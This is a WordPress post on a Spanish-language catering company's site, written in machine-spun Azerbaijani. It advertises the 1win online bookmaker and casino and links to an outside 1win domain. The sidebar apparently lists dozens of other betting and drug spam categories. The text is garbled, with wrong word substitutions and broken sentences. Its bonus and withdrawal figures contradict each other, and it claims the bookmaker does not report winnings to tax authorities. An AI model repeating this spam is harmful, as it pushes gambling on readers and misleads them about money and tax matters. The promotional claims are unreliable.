			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style>
			<link rel="icon" href="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1.png" />
<meta name="msapplication-TileImage" content="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>:root{--font-base:Futura, Trebuchet MS, Arial, sans-serif;--font-input:Futura, Trebuchet MS, Arial, sans-serif}body,#content,.entry-content,.post-content,.page-content,.post-excerpt,.entry-summary,.entry-excerpt,.widget-area,.widget,.sidebar,#sidebar,footer,.footer,#footer,.site-footer{font-family:Futura,Trebuchet MS,Arial,sans-serif}button,.button,input,select,textarea,.wp-block-button,.wp-block-button__link{font-family:Futura,Trebuchet MS,Arial,sans-serif}</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3115 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce-no-js wcz-woocommerce ast-desktop ast-separate-container ast-right-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-25">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
	<div class="ekit-template-content-markup ekit-template-content-header">		<div data-elementor-type="wp-post" data-elementor-id="1821" class="elementor elementor-1821" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6e9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6e9d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ad5d0cc" data-id="ad5d0cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5125162 elementor-widget elementor-widget-image" data-id="5125162" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1612" alt="Logo Casal Alimenticia" srcset="https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--150x150.png 150w, https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--300x300.png 300w, https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--100x100.png 100w, https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--158x158.png 158w, https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo-.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52772f4" data-id="52772f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6796bf eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="e6796bf" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>@media screen and (max-width:1024px){.eael-hamburger--tablet{.eael-simple-menu-horizontal,.eael-simple-menu-vertical{display:none}}.eael-hamburger--tablet{.eael-simple-menu-container .eael-simple-menu-toggle{display:block}}}</style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-concierge-bell&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-concierge-bell&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-primary" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1937"><a href="https://casaalimenticia.com/" class="menu-link">Inicio</a></li>
<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://casaalimenticia.com/somos-experiencias-gastronomicas/" class="menu-link">Conócenos</a></li>
<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2078"><a href="https://casaalimenticia.com/catering/" class="menu-link">Catering</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://casaalimenticia.com/contact/" class="menu-link">Contáctanos</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7db0621" data-id="7db0621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52387cb elementor-align-center elementor-widget elementor-widget-button" data-id="52387cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://wa.me/573174028709">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COTIZA TU EXPERIENCIA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3115 post type-post status-publish format-standard hentry category-uncategorized tag-1win tag-1win-az ast-article-single" id="post-3115" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Azərbaycanda Onlayn Mərc Evi Və Kazino</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://casaalimenticia.com/azerbaycanda-onlayn-merc-evi-ve-kazino-627/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-terms-link"><a href="https://casaalimenticia.com/category/uncategorized/" class="">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de admin"
				href="https://casaalimenticia.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">In Az-ın Mobil Versiyası Və Rəsmi Proqramı</a></li>
<li><a href="#toc-1">In-də Ödəniş Alternativləri</a></li>
<li><a href="#toc-2">Bonuslar Və Promosyonlar</a></li>
<li><a href="#toc-3">Jackpot Oyunları</a></li>
<li><a href="#toc-4">Azərbaycan Bukmeker Kontorundan Promosyonlar Və</a></li>
<li><a href="#toc-5">In-nin Bonus Proqramı – Aksiyalar Və Promokodlar</a></li>
<li><a href="#toc-6">In-də Əmsal Formatını Dəyişmək Mümkündürmü?</a></li>
<li><a href="#toc-7">Formal Azərbaycan Saytında Xətt Və Əmsalların</a></li>
<li><a href="#toc-8">In Azərbaycandakı Rəsmi Saytı</a></li>
<li><a href="#toc-9">In-də Mərcləri Necə Yerləşdirmək Olar</a></li>
<li><a href="#toc-11">Poker Otağı</a></li>
<li><a href="#toc-12">In Azerbaijan – İdman Mərcləri Və Onlayn Kazino</a></li>
<li><a href="#toc-14">Müasir Və Mövcud Seyrək Mərcçilər üçün 1win Promosyonları</a></li>
<li><a href="#toc-18">Poker</a></li>
<li><a href="#toc-19">In Seyrək Rəsmi Saytında Ibtidai Bahisi Necə Eləmək Olar?</a></li>
<li><a href="#toc-20">Azərbaycanda 1win-də Mobil Vasitəsilə Mərc Edə Bilərəmmi?</a></li>
<li><a href="#toc-22">In Bahis Onlayn Saytında Ehtiyac Oluna Bilən Sakit Gəlmisiniz Bonusu Varmı?</a></li>
<li><a href="#toc-24">In Az Mərcçiləri üçün Idman Kitabı</a></li>
</ul>
</div>
<p>İlk dəfə 250 AZN və ya ən ən depozit qoyduğunuz zaman “1win Casino”da 70 pulsuz fırlanma əldə edin. Qeydiyyatdan keçin və para hesabınıza pul yatırın, bundan sonra siz slot maşınında pulsuz fırlanmalardan istifadə edə bilərsiniz. Aşağıda ətraflı təsvir olunan bu qaydalara əməl etməlisiniz. Bonus balansına daxil olan pulla oynaya bilməzsiniz. Azərbaycanda 1win mərc istifadəçiləri pullarını görmək və çıxarmaq ötrü öz ölkələrində mövcud olan vahid daha ödəniş sistemlərindən istifadə edə bilərlər.</p>
<ul>
<li>Bunlar hamısı müstəsna keyfiyyət və avanqard vizual və səda xüsusiyyətləri vəd edən atəşin 120+ proqram təminatçısı tərəfindən təmin edilir.</li>
<li>Hər iki tərəf iki və ya üç kart alır və qalib 9 xal və ya ona dost olan oyunçudur.</li>
<li>Bukmeker uduş haqqında məlumatları Azərbaycanın və digər ölkələrin rüsum orqanlarına ötürmür.</li>
<li>Bu promosiyaya bağlı olmaq ötrü minimum əmanət ₼380-dir.</li>
</ul>
<p>Vəsaitin çıxarılması bank kartlarına, elektron  pul kisələrinə və kriptovalyuta pul kisələrinə çıxarılmaqla həyata keçirilə bilər. Nəzərə almaq lazımdır ki, hesabdan minimal çıxarış məbləğləri hesabın valyutasından asılıdır. Manat hesabı üçün – 10 manat, rubl hesabı üçün minimal çıxarış məbləği rubl, tenqe hesabı üçün 6000 tenqe, dollar hesabı üçün – 30 dollar, avro hesabı üçün isə – 30 avro təşkil edir.</p>
<h2 id="toc-0">In Az-ın Mobil Versiyası Və Formal Proqramı</h2>
<p>Hazırda Azərbaycanda Az qumarbazlar tərəfindən daha ən oynanan növlər aşağıdakılardır. Bütün Aviator kazino oyunlarının pərəstişkarları, ən gur gediş üçün onu əlahiddə bölmədə yerləşdirdiyimizi kəşf etməkdən məmnun olacaqlar. 1win saytımızda bu oyunun iştirakçıları daha davamlı ara havada qaçmaq və ya çox tez qəzaya düşmək potensialına malik olan təyyarənin hər uçuşunun müddəti ilə mərc edə bilərlər. Aviator uyar hədis təklif edən başqa şah qəza simulyatoru oyunu Lucky Jet-dir. Bu, yenidən mərclərin qoyulmasını və müəyyən bir çarpanla nağdlaşdırmanı yan-yörə edir, bu, əyridəki əmsalları mərc məbləğinizə çarparaq yekun uduşlarınızı aydın edəcək.</p>
<ul>
<li>İlk dəfə 250 AZN və ya ən ən depozit qoyduğunuz müddət “1win Casino”da 70 pulsuz dönmə əldə edin.</li>
<li>1win saytımızda bu oyunun iştirakçıları çox uzun müddət havada qaçmaq və ya çox əlbəəl qəzaya dözmək potensialına malik olan təyyarənin hər uçuşunun müddəti ilə mərc edə bilərlər.</li>
<li>Belə demişkən, gündəlik əlahiddə serverdə yerləşdirilən güzgü saytı əsas veb saytın bölünməz və doğru klonudur.</li>
<li>Şirkətin mobil tədbiqini Android əməliyyat sistemli planşet kompüterlərinə yükləmək mümkündür.</li>
<li>1win təmin etdiyimiz əmsallar inanılmaz dərəcədə cəlbedicidir və həm Azərbaycanda, həm də elliklə dünyada sevilən müxtəlif idman növləri ötrü əlçatandır.</li>
</ul>
<p>Siz əlbəəl bildirişlər çixmaq ötrü abunə bonusunu aktivləşdirmək təklifi alacaqsınız. Bu sadə hərəkətlə siz mərclərə xərcləyə biləcəyiniz ilk 300 AZN-ni əldə edə bilərsiniz. 1win-də tam qeydiyyatdan sonra istifadəçilər əsla bir problem olmadan para yatıra və çıxara bilərlər. Lakin limitləri genəltmək və para çıxarma prosesini sürətləndirmək ötrü hər vahid istifadəçi hesabını yoxlamalıdır.</p>
<h3 id="toc-1">In-də Ödəniş Alternativləri</h3>
<p>Azərbaycandan olan ümumən müasir mərc oyunçuları öz depozit məbləğinə 500% mülayim gəlmisiniz bonusu tələb edə bilərlər. Bu promosiyaya uyğun olmaq ötrü minimum əmanət ₼380-dir. Biz ümumən ehtimalları onluq formatda verməyi seçdik ki, bu da daha başa düşülən və sadədir.</p>
<p>Hər iki yön iki və ya üç kart alır və qalib 9 xal və ya ona dost olan oyunçudur. 1win Casino-nun fövqəladə kart oyunlarında onlarla slot və canlı diler oyunları mülk. Rəqibinizdən ən ən xal qazanmağa çalışın və ya diler sizi sayca məğlub edənə miqdar gözləyin. Əks halda, o, avtomatik olaraq tullantı qədər hesab olunacaq.</p>
<h3 id="toc-2">Bonuslar Və Promosyonlar</h3>
<p>Aldığınız vəsaitin qalan hissəsi bonus kartındadır. İlk depoziti etsəniz, +200%, ikinci məbləği etsəniz &#8211; 150%, üçüncü &#8211; 100% və dördüncü &#8211; 50% alacaqsınız. Bonus pulunu bərpa etmək <a href="https://1win-azerbaycan-24.com">yükləmə düyməsini</a> ötrü ən azı 3 mərc əmsalı olan subay mərc etməlisiniz. Uduş olduğu halda uduş məbləği bonus kartdan ödəniləcək.</p>
<ul>
<li>Artırmaq istədiyiniz məbləği və lazımi ödəniş rekvizitlərini daxil edin.</li>
<li>Ən yaxşı tərəfi odur ki, proqramımızı yükləyən hər kəs quraşdırıldıqdan cəld sonra ₼200 depozitsiz bonus alacaq!</li>
<li>Depozit əməliyyatın təsdiqindən sonra dərhal hesaba köçürülür.</li>
<li>Bu, bizə müştərilərimizin məlumatlarının təhlükəsizliyini təmin etməklə yanaşı, həm də insafsız istifadəçilər tərəfindən fırıldaqçılıq riskini minimuma endirməyə sədəqə edəcək.</li>
<li>Buna ötrü də, adətən 36 sektor və üstəgəl bir “sıfır”dan ibarət klassik versiya və ya avropa versiyasından başlamağı tövsiyə edirik.</li>
</ul>
<p>Geniş idman kitabımızda mövcud olan 35+ arasından bunlar AZ mərcçilərinin saytımızda iç olmağa davam etdiyi daha məşhur bölmələrdir. Əgər video oyunlara mərc eləmək sizin işinizdirsə, 1win AZ saytındakı kiberidman bölməmizdən müstəsna olaraq bəxtəvər qalacaqsınız. Canlı hadisələrdə mərc oynamağa üstünlük verən azərbaycanlı mərc oyunçuları bunu formal 1win  onlayn mərc saytımızın ana səhifəsindəki əsl üfüqi menyudan “Canlı” seçimini etməklə edə bilərlər. Təklif etdiyimiz bədii əmsallar çox əlverişlidir və obrazli əncam zamanı onların dəyişikliklərindən istifadə etsəniz, sizə potensial fayda gətirə bilər. 1win onlayn obrazli mərc bölməmizi zənginləşdirən başqa bir yaxşı orijinallıq seçilmiş hadisələr üçün əlçatan obrazli yayımlardır.</p>
<h2 id="toc-3">Jackpot Oyunları</h2>
<p>Blackjack-də əsl mərcdən izafi, yörə mərclər də var. Kartınız və dilerin kartında hər hansı bir birləşmə varsa, ödəniş çixmaq ötrü artıq mərc edə bilərsiniz. Kazino bölməsinə keçin və yığılmış və sabit mükafatlar ötrü çəkilişlərdə iştirak etdiyiniz 100-dən ən oyunu tapın.</p>
<ul>
<li>Sonra idman kitabına daxil olmalı, idman və yarış seçib mərc etməlisən.</li>
<li>Bu, öz bonusları və əyləncələri olan, müxtəlif oyunlar və sizi gözləyən imkanlar olan bölünməz bölmədir.</li>
<li>İlk depoziti etsəniz, +200%, ikinci məbləği etsəniz &#8211; 150%, üçüncü &#8211; 100% və dördüncü &#8211; 50% alacaqsınız.</li>
<li>Bu günəş qeydiyyatdan keçin və 1win-də elliklə azərbaycanlı oyunçular üçün təəccüblü 500% mülayim gəlmisiniz bonusu əldə edin və həzz alın.</li>
</ul>
<p>Kazino ilə bağlı yiğcam yollardan sonra Azərbaycan mərcçilərinin Azərbaycanda 1win mərc edə biləcəyi Canlı və Populyar matçlardan bəzilərini təqdim edirik. Səhifənin aşağısında, AZ müştərilərimiz bir bölmədən digərinə çox əlbəəl keçmək üçün bəzi xeyirli daxili keçidlərd Bizim 1win idman mərc saytımızda qeydiyyatdan olmuş elliklə azərbaycanlı mərc oyunçularımız üçün çoxlu idman kitabçası mülk. Biz lap populyar futbol, ​​basketbol və tennis matçlarını daxil etməklə yanaşı həmçinin Futzal və Floorball qədər daha az azarkeş kütləsi olan yüzlərlə idman bazarı təklif edirik.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="1win Aviator Demo  Aviator Game From 1win Pul Görə Necə əylənmək, Strateqlər, Demo, Azərbaycanda Yıxmaq สำนักงานมาตรฐานผลิตภัณฑ์อุตสาหกรรม สมอ" href="https://casaalimenticia.com/1win-aviator-demo-aviator-game-from-1win-pul-gore-nece-eylenmek-strateqler-demo-azerbaycanda-yixmaq-%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="Tranquil Landscapes That Invite Reflection and Contemplation - Japanese Beauty Captured" href="https://casaalimenticia.com/tranquil-landscapes-that-invite-reflection-and-contemplation-japanese-beauty-captured/" rel="next">Entrada siguiente <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/azerbaycanda-onlayn-merc-evi-ve-kazino-627/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://casaalimenticia.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Name*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='3115' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://casaalimenticia.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/discovering-charlotte-genshin-a-16081631/">Discovering Charlotte Genshin – A Deep Dive Into the Enigmatic Character and Her Impact on Teyvat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/jak-usunac-konto-na-slottica-strona-kasyna-449/">Jak Usunac Konto Na Slottica Strona Kasyna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/7-slottica-7-zawsze-warto-sprawdzic-534/">7 Slottica 7 Zawsze Warto Sprawdzić</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/slottica-zaloguj-najlepsze-gry-kasynowe-550/">Slottica Zaloguj Najlepsze Gry Kasynowe</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/slottica-kasyno-logowanie-gry-promocje-automaty-462/">Slottica Kasyno Logowanie Gry Promocje Automaty</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No hay comentarios que mostrar.</div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://casaalimenticia.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://casaalimenticia.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://casaalimenticia.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://casaalimenticia.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://casaalimenticia.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://casaalimenticia.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://casaalimenticia.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://casaalimenticia.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://casaalimenticia.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://casaalimenticia.com/2020/01/'>enero 2020</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-216"><a href="https://casaalimenticia.com/category/mostbet-brasil-guia-para-apostas-completo-449/">&quot;mostbet Brasil: Guia Para Apostas Completo &#8211; 926</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://casaalimenticia.com/category/mostbet-wikipedia-857/">&quot;mostbet Wikipedia &#8211; 879</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://casaalimenticia.com/category/nesina-uses-dosage-amp-side-effects-509/">&quot;nesina: Uses, Dosage &amp; Side Effects&quot; &#8211; 121</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://casaalimenticia.com/category/10-euro-slottica-casino-bonus-best-iphone-casino-game-943/">10 Euro Slottica Casino Bonus Best Iphone Casino Game &#8211; 330</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://casaalimenticia.com/category/180-slottica-sie-zaloguj-sie-521/">180 Slottica Się Zaloguj Się &#8211; 369</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://casaalimenticia.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://casaalimenticia.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://casaalimenticia.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-ve-hedis-qaydalari-ucun-shah-lucky-jet-oyunu-238/">1win Lucky Jet ᐈ Pul, Strategiya Və Hədis Qaydaları üçün şah Lucky Jet Oyunu &#8211; 634</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://casaalimenticia.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://casaalimenticia.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://casaalimenticia.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://casaalimenticia.com/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://casaalimenticia.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://casaalimenticia.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://casaalimenticia.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://casaalimenticia.com/category/1xbet-mobi-cihazlariniz-uzr%c9%99-mobil-t%c9%99tbiqi-android-os-cihazlar-ucun-1xbet-mobile-t%c9%99tbiq-775/">1xbet Mobi Cihazlarınız Üzrə Mobil Tətbiqi Android Os Cihazlar üçün 1xbet Mobile Tətbiq &#8211; 82</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://casaalimenticia.com/category/1xbet-mobil-android-v%c9%99-ios-ucun-1xbet-proqramini-endirin-196/">1xBet mobil Android və iOS üçün 1xBet proqramını endirin &#8211; 782</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://casaalimenticia.com/category/1xbet-mobil-uygulama-android-ve-ios-icin-i%cc%87ndirme-ve-yukleme-2-cemic-294/">1xbet Mobil Uygulama Android Ve Ios Için İndirme Ve Yükleme 2 Cemic &#8211; 919</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://casaalimenticia.com/category/1xbet-seyrek-formal-sayt-1xbet-azerbaycan-bukmeker-kontoru-bonuslar-apk-631/">1xbet Seyrək Formal Sayt 1xbet Azərbaycan Bukmeker Kontoru, Bonuslar, Apk &#8211; 67</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://casaalimenticia.com/category/33-ideal-activities-to-do-in-thessaloniki-greece-the-greatest-itinerary-122/">33 Ideal Activities To Do In Thessaloniki, Greece The Greatest Itinerary&quot; &#8211; 740</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://casaalimenticia.com/category/93-slottica-trzeci-depozyt-632/">93 Slottica Trzeci Depozyt &#8211; 549</a>
</li>
